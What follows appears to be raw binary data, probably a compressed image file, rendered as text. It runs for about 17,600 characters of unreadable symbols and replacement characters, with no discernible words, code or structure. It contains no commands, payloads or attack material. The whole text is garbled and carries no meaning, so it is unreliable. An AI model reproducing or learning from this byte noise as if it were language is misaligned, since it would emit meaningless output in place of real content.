�:��z#��{z�ߺ~�z�:"|:�_��{�����Fg;�:cz��z�������:�z��D L;�W�v���,z�������ɫk{����빮����c������{�����z��r��Ɵ�j�W��8����z���{�'<�c�#,��;zz���ɻO<�W�����;<ȇ�ȏ<ɗ�Ƀ�h{<�k<����w�Ƿ��3�g_�A���k�����_;��;&���7�!��=�'��/=���=����zI����z��xz�|I<=�3����կ;ٗ��sy~;𢡊}ַ��7}~{{���ۛ���|��<<�����}��2�7ƿ�׿=�}~sx߷�ӯ�ӽ�/~)C���}zw-G~�'��~⇽�K>藾��$��c�����/����>�g}���wv�׾���گ>�s���=�O��#X?��>��>�??�x�'E�?��~"���;?�7�����T�[��G��{�+>��>����g������7�s?�k��(���!�	\�aB�#-2�bD�)FL�bDF�9v���aE�#N�8H�H�Y6tɲ�$iִygN��R���S`I�C�5z�h�K�6] iT�S��|�kV�[�v���e�*]�
�%Ʋf�j}��U� ��u�֭]�@����7�\�.���ҤFDl�u��]E�V�j�pcͅ]���t�J���*uꍋ!ov��@�9#��0lʢ+����w���_�:X8��ÉGL���0�D�UWo���H��w���t馧��G�:yv��b�O��{��l�oϝj|�����׸��㋿E�[�����<�0KP���k�B���
5�ɽ�,��E��G2qD�P��Db�
�D
Z��m��o(@���Q� S(���R�$*rC��"H�(Qܮ�*��C򬴲C)�iG$ì�E�b��4�\DC��)��,8�q�-�zr�;��S�@m�R<-��KF]��F}�F�s,RIq�t�I��Ш3)��P�K�RM=R�z<j@T]�@�{�VFc�P��L�VLU�؍5-XD3��d�]��f�]��� {6�K�MV�h��(O��p�uH�r�=�YmW5�Ut݅��vߝ�Ί�iWz�u6�{s�)C��.�}���F��}F�S\R!���~����k{�܌+��W����]�E���V�3QNW��)*�k�Y�oy�Y�u�L�۪8��}��椽S!�Z��꩙F:!�^n�e��:4�#>1❯��g3{���Ϧؐ�K	k��v����Ֆ��E�@���Ih������Vܲ��<��-�s��EIs�߽��N�<����s��<��"]��3�=��;O��C�$�}�xE�<���<��!_���o��婒���4��쵯�����.
�ѹ7]�^S����z�|·�~��G|H��~|Ԩ�� ��w�P��;`�W�9��a3"E	^�����9�~0��{IXB���`��R�	���1D^i8�
��/D�"j���E0��7:��t1�!�C'>тE,Su!Di]�Ksb�x�(J��,��\�1��>7$!{��F7���X��'&0:��X	7���3���3�(����
�D��A�OSh�7���!��$B���?�"D��G)c*�F�1�m��+9J[��z��-i�D����	0?H_�Ry���3Dm���#/9�\�l����6s�FN�r*���\ǘ(�����9��M^^sO�t�
�HbbP���g��G1vk�̼$��AH��P4�/��Nz��(/yx���S*�Ĩ��Q}�2����5;Z�BLT�1��7���۠�� �Li*I����)%"��I��M&U��S��ԥ��aR�S����E���A����#K7Z�vuh7)-G�C��4��T�L�iU�9���(W/jӎ�4�xu�P�Zջ���9(�ZM����ky��V�Fu��렞WY�q�s+;C*X������cd�ز�3��U�j?z¼.��H�l��������N{�T8"���-�h����fV�P�r��\�"�#vm-m�Vs����-�I�I�����xc�W���S�pm�Z�7��tjI[L��6r���~-�U�B�&_�M����v� \��K;�ts}�w}+��^���+z1��Զ�GsdxC)�C��+�oj(�[��X���e����)\�x5<]�vXŋ��{d���^/���?Q�Ā�o~�����s�2�q����Y�8ǟ�0�ad�Ƴʝ%/A�8�R!v3B��([����/p���=�ٱl�芹̑-�H^vց�Yj�إ��^B��O���p�{���K�A���?�.X�V\���p�\�R��n�/k�yY�~��+��y�F1�#��/U�8��q��ke.�6���l�Ay���5���\�x��}�:{i'?ˢ!���^k7�ٕ�5�җ�cW��s|������w��nhAZ��Nwh��c+z��
����Mj�H������mq~�����ݐ�o���>�F�,]��?�ng��۴����L[��L���[L�<�VG�è޹��}�����)_���n���.7��*L��:���Rz�s�s�S�Ia���c�4���`j�V�+v�On��K5ԣ.�ZCj�:�Y��bj�-��o�='����e���4ٍ�<��x��z��Eۼ��-zK�~T��Ɇ$o�ǿ��)�m]�A�yQQ�Uw��w�S���n�JTxE�����x���~E����1�|�[����L�o�ן.E"���}�qG�W��oT3;iixr~�}�r�CW��.�$�|ٯH����td� �&�����CF���*�pM����� ��`σ���'M؃�0-�K�jd�d	A,���m�.�}�<���V.�8����l��*B�c�����Bۢo#DmN��+h��ܣ�?T���
CIG?
G	�B
]�RN$���k�����0}f9��Mx�#=�P��P=�������	�0^�P9v�����P	=0�����Q��-�&��,q�P#��%�P�6�G�p��%�Y��B��
_q"~�o1(N�"x�G1�W�%�)1qq�� k+b��d��	�+�cO)"=�ׯK|��o��G��q�����z����0�&�7����7�j�����#�om�ʺh�E!R!���1i�)#����# !�yg��c$��>rSX�3B)���q��Q:�� �qs0��h��#Ԣ�7��'��$!c/[0'&��(;$Mr� ���e"w�"a�aB2ZQ))�'�.�*Cr�� ��$SR%�Q%o'�#��%3�"q-�r�v��<���(IR:�j���/�2._R��.?p)�����	�10�ҘbO �#��6 3��o`o2��,U�%�� �H-��4��-r/�2[�1��.{���+�r��
a�'y�M�0�1���2���Srn�7=S��/��9��:��c���o#c-4�q4��4yS/��7��|�~�({l��L�zv�92"��rS:wS/ȯ#�<�s;u"*A��r"���>����Z�# �3A���h>5�*����s��s�j��jJj�NE���4�l3EO�>�/�F?��֢D5�'�=�����BH��1[�EA.CuT�\�͈�H��,�d+1a"I�C�C1
D[BDC��l�D��L�TIu�I�TL�4G�pD��J�L�rGocM��M����&�FMg��35B�4L�t!�t87�F�?�,K!qKǩKY���Tj0Q75N�6ݔS["����n&��!nTFϔ2G�N5p�QCUE���oڴQ��PW1suNi��"u%UTEV5�VCuE[O�u�zXK�X�5Z��T��Re�Z�5U}�Q�ZYb0�ԟ2L\��]W�.7�,�&�J�]1�[��|���`V`�BY�\ϕ`	�Uv���_U�(�i�v[�r`}Ta�_�c9�J�p_VV;��dK�TK�UeW�Z�^Y	_��R�uf�uLMgK�`�asVbCV�J`!vh�aw�]zV_��B�(�"�g�6h��bGVj��f�tX[�k��k_6�x��wfvvL�֖m�iq�l۶mG�m��w��n]4o��8�6x0Vn3'��p��m��n�\�p�b��X@r�����ly�r�Hp�q;�n�����s��x�oE�v �l�uP�r1�q�tt�hvY�u[H��V2g�8�vgeSVr�WK���4t$�t�7y��w�q4�b،yk��8wu�7{�wo��t��2hJq��y=�u�Au#��|��wY��l�y�w{��#7)w�z�{_wy��~7zng���r��}��u�7o��	�u��!�K�z)�pej��w*�ׂ+x���	7�%�;��,O�{4��G��dw~k؆h��P_��(�(��X�燃��=g�\�z�x�{؉�'���9|A������&@��؋����X^�U#��e���'�����؍}�}r�������x���8�Q�@�؎����x��ʈ�8��؀�7��y��#�&�ʸ�θ�d�h�;H���G�ȇDy�Y�=�Y�=�����
��Y�]Y����iy�WY��x��8�a���X'RY��x
1�wY�99�#���l-Yz0ٕ]8�W(�|y���o���J�o�|�o�9��Y~a���y����=ћ�ف����9�	y�OX}Q9��yO������9�ky��6��x!ɚ͹�-ٜә�_���ٖ�*�8��وc9������)���Y�7ٟ7��ڞ�95�y�a�H��Uz������[6`�e�yydZ�څY��h��ڤ9���٦���y�s:�g��}��'ڥ�9����MY5�z�w#���-M����O�W0@Rz�������7H�#�x9�I��IZ��z�O��٪����y.
��F!��5�ڰ)��	[�7[���B 1@��U9��O���Z�W[��w�z���W;�[�oM;��a���ڶAò��Ϛ��۸iڭQ2���e{����:�{{���;��:��:�����U;�����{��۵���ۀ�ڽ���=�${����k1๷��S��{��2n@�o ��Z�Gڿc�������������Q�{�wkZ����q`��z���_@�_ ��[�u;�˺�\��[ŕ�TG�9h�W|�ӻ����W��q\�)<�e<���!yHO��z�_ B��M��i�������ʯ�ǳ�˻�˿��<g8�1a���|ʱ�y��͍Y����+��5���Ͻ|�gq�����<��.<��b���S2�K{�Hm]�Uۑ��?���'݆�\Ȇ<��6���Y�Ή��S�ӡ��}(Z �@�G\��s�S7�7w�%����)���||{�m���=0؅���7�����=��\5����7ד}r֋B֛< p� f��טؓ�׷\ۯ�ŇY��v���o�y=����~�}���Qz��C�\�E��y������E� 8��G<��w=ss|�߃���z��l��/~�'X�+��g��I�̳=㷽�o��x՛��W>�q����$~h�V����Yk�6�x��^d	vci���~j�{hf�b5�_	��e[�;��cz�3�����6����|�����]���j˾d��Þ��	����~�?�e����^�^��aߙ�?�p^#�<�3��E�G���ɉ��7*�_����vٓ�|GCAg5����ޯ��V���m��M_{*�������^ڝ�`����,o��T���=Җ_E�Z��m���u!~�O��KGʹ�Û�H5�ݬ��N?�3PI����"Z�^��}���N��?�bҟ��0XQ��:\��ࠇ"�8pň�;z��G$K��(��D��$̕�2�΍]�8P�O�3J�&ХL�V��訊�T����&G�P��4�'�8��=�6�ڴ!$�x��p�bX�7�^�b�*��R(J�r5bl����P�Cv�V���Z|��R�OK:�Z�X��>U:����`������j�G����\3g�1v�ȶ�/��E�e�}q����V�Z�;���ܣ��ν�Ԑ}�3����췋'\V2����׷i?����[�֯]k��5_~����v�}�����Mכ��Ux"n��l�7Y`Du&��Qru	�Q[+�b�(�� {�y��T������~�H �A�H����检��!gK�h�}�T�����$}G�H��:"�`�_n$R���E��r��υR�0g���"�:h��:���i塎>��QPBJi� J��$Q�i���������W���i�R�F����*��������J�f٩���h�¥*ꥭ"��c0��,Zl��GnՅg�֮U&��j��w�:*�y�"�P���:n��&[P������IJ,��JvC���.��Bz/y����q�z��u�B�_��e%���b]�I��S��v��Lr�"���x�"�r�.�z��2��㮸ʌ3�+�3�,�����:
� =p^�I�1�SP'ͣ�S\�HP"e�[ӌ����2�p~�v������}q�9���n��x�L��J���D]mu�����<׍uZ���&r�����tr3-�
+���<v�:����Um�ϱPb�cW�#��~�w����#A�{���,|���Z�jg<��7����ߞ�"&;<<��'\�E���==؏>=�&~lt���_|��.;��u�Q�w���6��|ų�
�=�j�q��� Ĳ�R�b*�عX>E�+��S�ؼ@`�v���H��n�V��	O(��� 4^	S�@ʁO�$Z�>E�P��K�e���8h� XD���~z�r,x�!����a�,�0.b=b,��HC3�q�e� �h�bQ/ITc$$:%��7$�y�F�,���#��ǖ���~ܣ#�FEF�}�
t�H@N�8O��#�B�A��$N'Gy�q���$e�"�#P�_٬�����#A9�Q�ш*�fIK���P�tc"�IMjʃ�	eK��F���ݻ�1�	I!��*g9��IRș���.Q�N6�����XI�⒓����郀�i�s"$#�Є"�i��BŻJt�%�
�P�j��t%^��Lkn����A5ٗE�f��c=��Pn2� �3�MoJ���<��&�3ϛF"�-�)))(���4�Jը8UJ�Y1�>��@?�h��Q����S�:���4�C-�Q�N���T�%ߚQ�6ӧ���W�;��T��I��
س�/��E�O5�N��T,�4*5��M�6SS7�kW��:�`����f9{�nb�-�iK;�������.Y�؞6�d��mm�J����|�bKz[H m�sd�KG{[�*o��m�s�k�E<w��%�a���*���E-R!;�����mh��խ�R'��V[к�櫵un3k�Z��չ��mba����ּg��M���ε��M!g���*W-���g�$�^x�םRP���^��!�솩k�|�w:۪���j5:+F�X���@�J�����vm�_��6*�m�A8y�ǩ��m��d��"xm��r�T(5��9O�@��Su�R�~y���h����R%�9� ���^��h[�f�Nb� N�l�l��Ή��u�m��[Q6�Wvr�,[�1ј�.��c�Ng�� �U�Em�J�� �qUp �ફ������#�f���)��\�L�ڻ��/[���T;z�a~�����`�0o5Lmf�������G�돘z��6��\�@�@ pz]�n�[_:��7(Hnf;���-1���p/zئ�蘟\^K��V�µ)����;.ws?=Sl���o8n�1z<�h�l��L�����f��=����װU �MK���֢l���/;��FK���m���̉��[��l����9u���b�6$ʺ�!�j�S������c,c��=',�y~�8 ����%�p�n�?+8��Ĕ�Ik���x�\���������Ff��u�R}��f�D���R/=�_�NRN라������yy:���cŻ��VdZ+ٲ��f�+�߄W�����k�������{���p�ކ�9�Gpt��ݥgSd�ٳ�����O�m�{N�_U��/��6�`���QD����m�I����W��?��[X|�Ww�prq���y��e"G���-ogq}iG}�B��~�TW�E�Tp��o��o�fO!��@'x8�p�p���g~�eM'|3�(���-�E9�ƃ�&{Ձ~�Fj�j&�"�zJ8~�7`N�B�uf�W�o�'Rm��'Bׂ�Ut8�/��7f���9e�iXZ>Hy&TV�Cw`�VA}�kz'jP�{R�S�^�Vv��? XQ}f�-7f:{@=:('aSC7Q/�x0V�ht��.����*�Ċ6Rt�<6i
%�æiE8���I�Ո�(�<�n���h��o�wR�j��c��PhEw�P�2���xfR�X���(o9x��犭��z�Q��Q��X���W����B�hT7�e��y�f�ŨvgaE��~�r���[���XA�&FYm,TWh�h�llč��Ne��D�F(|oT�xL⸋p��7`�=�M~$+|��,�#�1��B�8g�X�Qh�W<)�&Č�ђ79�v�$Œ7GIC�AQ)�Sv����N��?Ȕ��*0<��D�A�e�~2R��5`�'d�ҕ6&�q9��n:�}x�}�8�8�}FIVEbYI���F�����NiهMij�	�L$�s	Y�9�p����/����]&|�w��Z�����	i��֑��:��tbv	�A�>$p�)��"@�����D�ٚ%&���g��xr'��I'�4 ���I\|yv:i��."�̙nC�� �f��Q%���[�ٗ��D�Yc�)e��,r�?橏�d�y��I�9	��!�Y��h�)f�y��9����Ӊ�$ǘ9�B�9���lI��5�ʡ�����I��(k.�6JE
��y^*��#��ص�١5��~ט���1Uӏ��etAC:�@ʣG��I��Kʤ{Q�DJw9�I�RڤW��Y���[��>�}�%�P�\J�ej�g�����Cj�S�P���sJ�uj�iʏpj�x	�C��w
��*��J��)�Y}�{J��ꨏ
����P*��'clZ�����ʩ�
��ҧc��aZ�����������:����Z����j�����*�@��T��ʫ����J�Ś�y
�#�	����
��*�fj��*0jTJ��:����J�Ĩ�_
��ʦ�
�骮�z^)�7�<����J��j�]�p*���Pz��
�+���b'�z-jӬ9 �˰�n���۬����������z-�
�誱#K�ຫ��1'{�%˲-K��Z�p��B��.��9�8 ?��c��
�:K�E���ڬ�@�j�F�O�kj�7K���>+�P��[{�{�>kg\����X;�\��i[}^[�T{3;q+�.��jk�w˗l;��0�r˷x+��Krp��P�T���{��븏�1����E�ʸ����ۣ�8�J�O�󷓫��K��#�?�n뫡����[����Z��[c�;���������{^��6���K�ճ��-
�?���뼎{��[�Z �k��ϫ��k��k���f���ͻ�����xֽۦ�뾐˻�������;�[��;2���3������k�O�?p������P������˹s+"�̰�˿��yVĿ<p�l� �	��1 �˿|�1���B Þ'ܹ%,�=�)��r+�+�0KG��5���M|�8p�G��L:�I,����Y��Q|�����I��ZL�X�a���˥���V|�e�h ���VL�t9�u,���q��_�zl ��<[��ȉ����Ǎ<���ȑ��C\�U�0 c�ț�f8 ��0��x���K�ɩ��P�Ǧ�ȃL�<��r��J�r���8i �Z˨쨳�ʉ<ȣ��������������,�5�l��S��\�50������d���|�e
���6\����yq-|���͹jɽ������ ��=������̅j�-&�!�����t !����Z��,����p���2��&�����`�#��	}�
�1-�3M�5m�7��9��;��=��?�A-�CM�Em�G��I��K��M��-m��$�+ �S��Y��[��]��_�a-�cM�em�g��i��k��5���̪��lM�um�w��y��{��}��}���$�Ѐ�؉�؋�؍�؏�[��!���~Kˑ�ٛ�ٝ�ٟ�|���̵r�2�١�ګ/�ڭ�گ�ף�%�+��P}�۽�ۿ����p������L !�   ,     ��#������������������������������������������������������������������������������������������������������������������������������ 
H����*\Ȱ��qH�h��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c��8�&D��(�����@7HҢ�ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`Ê��g�$��9���1���1��ݻx���˷�߿�L���È+^̸��ǐ#K�L�h\hq�E1 �@|ХL���ӨS�^ͺ��ץ!l��V��^8v��ͻ�����N�lښo������УK�N���=�+��Q��ËO����EC�ݎ��цeM0�� l��Ͽ��� (��h��&���6���F(���VC$ �| v@��
sBff��'�,*�g?�5�qڵh	�A0�Yi�h�@&����Xc��Z�`-`ߑHF)e1/b��_@`�#0__D���d&��~}�e�^b�a�e�)�0J�W�Mٝhi"�㜀�K���ޟ"�	�k
�裸�h�����{}V
馜Ƣ(_�(N��������*�������j뭦���������ī�k�+�
��B0dP³�B����Vkm{�E�m�"�]�B���;�n	Uq(A8��n���k�'�:;o���9��,0&�F����d�.*��Ó��p������&�������ҫϯ�P1�(��H�/k����4�ܥ��ڎ��l��?Om��sq���4�Go��;�� ��R���X��1_O�TS}r�dw,4��s�-t]��G��.����;����=7��}�����6߈��4�90ZN��x�?,x�݊�l䃏]���^�8:g3^������9C�^������:�o����������g�Gc��u����s.�6_W`��9�����V�}L����k��������Ш����g�����o����������� � H���L���:����'H��`m�kX5�?�U�� �GH����(L�
W��^��ۀ꠱����8̡w�����@����g5i��z<XA���&:�P���H����3d��b�*z�`��HF'�����3�C��p���H�:֏gi��2ΘF7��� I�
�\d�ˇ�F
l�.H�2 ��BZ�̤&��
I�\ܤ(GI�R���5Ğ�v�ͩ�����,gI�Z0��#�1 [����)yY�-~�V�L�2��L8v���pe.a��jZ��D�~p�,��˦8�I�r��].�xLs��������=V�b�Ӕ�>���q� ���8 ����M�BI�A����@%JъZ4�τh�pIj^�� i�Q���%�JW�R*� �5�.
 ����8��W�R��$��N�JԢ���5�g)�S���P��-�IP��"�3���A��ծzuC̘-�7���UJ��Z�����f��U=ʸ6��lͫ^�j��5�J�/@��`��M�M�ZX��T=u�b'Kً��2��e	���z����c��SD�[�jWK��56��A�ko����֚�l�jPZR\����p��R�J�XM�p��\Y�v���,	z���ZW�=��z
hש��x�6��0oa':���י�խ7M!�Ծ����bqIˊӂ7� p��<O�U����m��h�A�tk_[��)��z!�[�b�� &�s1;�P�7�(Nq��`T����U��g\��R�����w\@�nش�屐�̿��8W$�0�����i����ēy��*���@�����Y��4�#��l
���`N������*P��:�x�z�\�����;0�Oh��i����A�6u�2�Mi ���%ք��\�J{:�x�?M��n��&̈́���R���+س�Eqi���͍���<�������
]k���N�j_���L_B̨V��A;�(+�Ɯ���)�A��ډ8����r#�ۃ�3'�����������]I0��ηW���O����8N�m��v��OxQo��Y��8{N�Z1�4'�=�{<��x��qL��(�?!k�����t@�r�����9�K~r��|�:g9�Nt}�5�yїNΣw"�L�z�K>s�c\�R�:3��	�k��[G����kHx�h&�7q�����k�D��N�S�=s��ޱ;����������cB��O� 	�+��ud�%���Q򕠼�7/F�SB�==?	Ћ��O$�$L���Q��`��g�C؛���:�wD��~�=C�;B��O�	���+��!d>#���OP�������@�+B��������$?"̏���O��`���?�B�����_��_��G'`H���8OX��w|Xp	���0�x������'Ѐ�����H��`��"(�$k ��.h?+h���4�1؂5���7x�9���Ӈ�=8�?hu'8�"��G����3Ȅ*X�H'�P��N�U��W��Y~[؅V(�OG�`8_X��w�hh�b�ud��秆p�~r8��W�v�}x��ַ�|}~�����H|�X��w��H{����׈��z���7���y�x�����y�؉����Hx�8�{W��Xw���o����v���`���u�X�Rw���t���E׋��s��87��s�x�)����q�،��Шp�8�W�֨oؘ���hn�������8m�X��v��l긎�֎��j���6���i�x������h�؏��� ig9�jV�	f��V���d��K�9dY�<v��c��3֑�b �(6�$	b&y���*ia,ْ��0)`29���W.�sqŅ6i�8��fœ=��?i�e%�CɎE9�;��׸�cؔN��P�q�FhSI���f'kH����f�$�`ٍWI�]�g_y����eɖn	�p��֖sIib��� 6f��ڶ�qy���uٗW����g�i��X��D���������阊Y�i֘��������	~)��	��ٙ�Y���V陪Y���	�I�����	�I�����)�����ٛ��������	����)d�雮���֜�I���ǉ	�Y�zy�������i	������0��Yg�)�p�Mʙ�)�O�4��	�!&�|�pU���a�I��y��9����9��9�re�
�� ʠ�
�U&8ܔ��ٞ�F�)���
��� �ڞ����&��#��,ڢ����2j��4��z�̩^���ţ.j^04�A*�3J�#g�G����K
�1��	�F:�T�VʤX��FOEʥ^*�[*�c�eJ�Mz�Z��WʦU�b
�mj^Q��]J�7)�f��_��0�ʧx*�.	�5
Cyj���w���`����J����浨�
j���J���j]�:���_�ڧ�z_�Z��������ڪ�J��*�����j�Ⅻ����z]���������J��J��e�����ʩ�ګ����Ŭ���Z]�*�ؚ�̵������:\��y�:��U��w��j[�z�ڮ������Z��z��z��E�fg���Y�x ��5��W��X�|
���հ����W�}[�lu�ߗ��V[~��^��7�$�U&(��Q���ײ.�T0[��:�:�/{<9��<>��:K�<볟p�A;���Fۗ@+�JKTL����P�:3�T�^{�X�SZ�]��a�Wc+ek�g��^��j{�p˶m�s�N�`[�*��k��|�rw���[��+�z[�]���������Ÿy븐+U�+�s����P��q���Pչ����kT����[�R{��k����sK��;T�{��;�Y˺�����S�۬�ۻ7������R�˭�{�ȫ�����۷�;��������+R��ջ�ս� ��17�����s�k�ڻ��۾����T��$��@�zk���=�+	���;�����K�
�:	l���������&��5���\6���$�4!�#\�*L3'�)��0�1-�/��6�H,���k27��8�û� B����M$#�B\�@�ElMG��J��M�LO��ٻ�S\QU,CW,�Y�L[�_̹H�]<�
�g����}Y�X�����A<�r<�p��o\�^|ǶD�ϋ�}�Ǵ��+Ȅlty,ƉO����������	ǃ,ɦD��iɘ�N�ܝ�������ʢ�Z��Ƨ<N�|���������ʰ|M����\��t� �˺�u��Ǒ��N̝�|L̶��DPl,��̄�����,͋���,�|���H����������	Ȭ��LΑ��������������<���v���������� �����]F����г��"��K��]љ|Л��	�х�њ����-ҙ@�
m���Ҙ��,m�.}	0�m��\�6]J���Ә��4��@mIB�5]ԛtԈ��J�IL}N�ԅ7Ӗ0�T]HQmX�Ճ��6K�^�G{���<�f�ic�V]	]��d�ֳ��p��r��t]�_}׽��zHeM�g��%�׀�����׆mG�=9�ы�8}�Pٕ�֑�F�]٠ �ٟ�ٙMF��ڡ=�uTڧ�ڢ��a�ڔ� �� ��_�-���mٷ��.� �=��ڶ�qTֵ�۴���E�= ������-ܖM�#���m�c$����z�ݤ��ڝ��=��-Fz`�ԭ��F����߱�޳���-������-M��}� �����]�Ѝ�Bq ���R4�>� ��Dn�~������M���"�D$� &~�@��+��>�⟠�!��?$����7��=��]�=��;�@�>�D�CF^�B��9^�%>�R��P~B�=�;�V~�%�R��^�B`^�b>�*T� N�O��L�a��I��o�[��t�Aj��A>�y�B{��r���pn���N懾�w��+�g�!$鉎��@��虎�R.���_��.������>B��ު��N��.�N�zn�}N�B���U�뾮�G�¾b���~~짞쩾��A�N�����쮎ݘn� ������	��������.��C��.���`������������>��~���d�َ���@ ��>�T��~�o@
�����d�>����������_@���4��o�����������2��4_�6�����<�?.�P�E/�?�l�G�=��_P�N�J��P��_�|�S�?Z��\�����"�b�?d��f����.��lO?nO�p�T�Qo�v/�x/�N?�H]�q�M-�lO��Rm�g��\��b��������O���X��?�o��?�/���{��P��A�#0������������?�����o�L��<�����z_��O��_���w/��������O�Я����}?�{_����o�����������j>|�����ע������:��_��#�?o����q���������������������������������������������������������������������������������������-	�7�����#����������������!����	��!������������������#8�87��������������ʨ�{����Ђ�����ֻ���������	፟��������K���]�fK�������]�����*T  @=�p��H�Ԋ� 3j�`�ǏǁR�n���(SN��� $N6��L�8�ɳ�Onp>Է��ϣ݂
]jO�ӧ�DrJX2ԫXW�µkW=�n��J�k�}Y��,˖��i�ʅ��m۳h�ʭk��םH���$��z��)���Ǎ���K�d�N�}���g�z �	�ӨS�^͚u�U����rfɤsۊ�x������~�[�q���Q=�����Y�K�-�Mq�[��0����O�~�A����ٹ���˟O���]��D=���F�t�U`��&�Bu!� B���{�(Eۅf��r��f����9 0Czz��*\��ĸ
�eؑO��V��<�G
MX�F[ ��H&��L6��P&�Z29�h�X
0O*-^hb���X��=ؓ���=b�a�p*9%�)E�܄tR	Ø|��'��W#�;��CpD�ܗ�6J�e���oj6j��9Gh�0�秠�*�z�"Ө���@*�Q�)�?
��8N�[����*�C�H+Rv"T���Y̞q$���6���&�.�2�~���,��l��j�ö�b`TM=T�`��*�3�F+���[/�@�k��
��X̲+py��Z����.�/������#�I�#^�G{����n*�~����F��12�Ŏ"D�0�<�����8眠Ýƫs�ˊ�ʊ�"�.�+�,�CT\��wR��7"�\��Xg���Z��2�I3[*)G�����V��`��.#X���t�m��x���|��z�}��#�H܂�]n5�� BgmL�q��nߘ����{а�N���ա2�/�˥������N��ϑ��n:y�b�h�/��;�gr'q����@?����(�)O/�؜��r���K����A����u��z����>U������PJ����.���S��4S��}L���t��o��+����
Z�z�1_#�7AzP�C�4x���|$�����O�CH
���3t_;�gA氇8l��@d�-�CaC$�P����%'&Q��a
-��.zqb]��)!�'�ьEH����6��l<��p�2�1xr�_��<ʱeʘ9?8�����!��F:r�rd�IIH����0����N2B�Y�MV���K��/F-��$�$�G<9�����K]ڒ�"i'�^����$M�L?^��7df-�C�j&��"�%"�P�a6��f8��J���b�#�(MT�ҖEу��	G>�r�޴�Mp�pġ��,�1�IЂA�F�A�h�eh"E9��)4�m�:�A�V�����"�YkbT�e��VJH�����{iI]*S����l2b*�-���>(P�JT�����D�1��S�Ҕ���l�S��ӚV�ܔ�T��S-��u�9[ү"��FݪYU����4mkU�`�c����T�Ag�׾*�L}iZ��UD�ѭ}=dU1�ʬ
6����W�:��v�e5+Z����z���e�\�	Z׍�����j_�Oo�����g+��������2���ޚV���l}K���f��hq�[X�"����:�������ͮv����fW�y�."��]�w�x-=����B�����|���b6����w���n�W� ƮFS������5��d���6�>�rL^�w��5��Vᮗ��50�G|�3$��%q��x��%a����?3Ѓv�cGx��q�}�=!���g ��]"3��ݬ�$�e�T�ry�Gǔ��`� x�A-gX}�qy�c3��e6s�͌`�q�J�s��:CY�	��|�E�B��}��s�Շ\���Q�t���cs�_��~5~f��G��5 �>p���3:�-�5^V?�j5��k�т�vV�!,�^�u���MlB��+T�84M7S�h�b��@5;�Nպ5p<�	���o>�6���AK���[����1UN��E�ofݏ]���ܵ�����)bZ:ִ��[%|w'K���*�|�;��7��"?' z�x��~g�ܕ�Aet��sH�6y��~�!��qy�f�!�c��8�͕��g3{��-x	�N���⵹����6�� M��ԧN��=��y�)c��W��I�M�>����]0��e�u	`�7 Q�=�r����w����uf���״͇���К��g�����ӌe0F���L��ϼ`@��{�󔯻�5?�Џ���O��W�z�3^{��g?�ʀ����|�;n�{ �����K�yѯ~��G��� �^����3o{ʏ��˟����}���;���H{����8�ԝ|t���3e���~����L�7��~�߿�����B��g��{ A6��pѧ�}��8�x[�9������g=gV�'p��c�����'s�p�)Xc���28z �z�P� 3�z]�>��>����|0�@x�?"��@{D���P7{��uڗ HX���u"�;��`8���x�0�ltfu��G�� .H�Z�X���rHzP�8z�^��q�zD8{8�h4ф���v�L�}�w�}UD38��w��38�dx��']l�~���B��l�{o��i����}P��8��'wͧ�����x.�x.j臤x��W�iP�^f���|�،�HSȌ�H����8��Gƈ���T������}P�l���i�t���uЊ�؎��ј��x�������֘!XY�����y�9��H,�H�S�	y���7�����	��{�8��׸�ُ{���(��*��	�K ~e�=V�����Y�����ɒ>ɒ$�T��y�C��눏��͸w�P�}� #I�$){EI,��x�߸��8��(�\Y�fy�P��؉�c�'$p	�阆Ky�=i�"I�r���ח������1��~Y��~�� ��8�L锎�[٘���I��H|d��o���ٙ(Yyf�F��)�y��'�����Ui��X�q	�$�ng�u��w��y�{锑y����ؔ�I�0)	F���Y����y��ɜ{pRI��y�v	�E)��������I�fp��$��I�9�_e��) :��ى����)��i����y�{��%� Z�(�J�j���	���ڹ��ٝ٠ʕڸ�l鉴9����"u��� ��)��'��G�H	�(�{M���-jy.���ȍ���-J@��;�����1�B:�D��8@Z�J��L*�Y0�Ez��8ڤVz�X�ܙ��`�͆�j����89�'�������󙣜I�l���Py	J�Y*���YڧW�G��I꧄��g�$i�퐚�ڨ����y�_���Q ��%�gJ����꧈�wJ�������ʩ�J����l�J���,U*����ZЪ\�x
��*�؈�Z�Ś�h��J����ʚ���:��Z����P��`��ʬI٭�����9����Z �隮/��������Z��
��z��������ګ,B�_zNaZ�K����ʢ	���Ѱ��
�[�{��	џc��K�!�";�$���zZ�*�Ѻ�.˲�j��H��9�X(�-K�1K��
�r)�|j�ez�K����H뱣jՙ�	���R�z���:�"����T��P!W+�5���i��G76{� �
=K��j�9K���=Y��)x\��K�);� ��y�&[���з�+����{�Ay`;�d��xk��X|_0,x�p%[�u:~[�?�[� �[�s[����E���{�������;�������ˆ�� +�������[����{��[�h������k���;��$<ڼ��pǻ�<��>[���ٛ������Λ��˽ㄻ�[y��a��[��K��
���^9 �K�����H��a�ӛ�{y�D������K��]��b7��Nꇽ��k�|���^�� ���!��ë���д,<��: z�<���{�{�1�� ��|?�Fp�,N��L��<��Ml����V|�X��Z�Z��Y���/jx\<��*�h��jL�B�0��p�I�W	
q���+����a|�~��[��C<
mk�H�>�lOx�wULƐɅ���0y}x
<�C)ɜ�ɐ,��k*�ɯ������8����lO�:L�{�ʲ<ˆ����G|Ġ� I�M��Ț���Ȋ´|̎��KH��l�����Ͱ,Ⱦ0�9���|����Y�J��b�ی����,���̮�����(�˽K�������|���Ew�������� ���۹�P�������!��������`�N��͟��s��l��,��3��&}�	͗�{ϡ|˧P��X����l�Ѕ�,��	w����{��d��`������g������Mͳ��+
�ڌ	܌�7-�"��S�B��d��a �P�EP�ҰQ�1��3-�a��@-�u��-�y݌�٥���I����~���z]�4m�*�-]��m���� ه]ր�s2���ψ٠=���	��J=�lM6n��2�~���t֑-�b}״��7꟡�П�ԗ��9��8�؍MV=۾-����ȸ���)��(��$=�Ѝ�Gkڱ��=�0�ڥϫ4ς��6mޱ\��݊�!�m���������1�I����������ij���������,���ߨ�
�������%I��-����~.�ꌩMĩψ|�]�����R��.��������(��5�����]��h����<.��p�H^��6��I@�p����M����h]�B�>�˺|'sz�*��E��Z��U��S.�Za�9��:�䡇�+~�T��T�=>�u��O���E��Z#�䂮�8K�v��j��i��{�^� ~�^ږ��}��������h�n�飞ꤎ������p���7��ޏ�-�
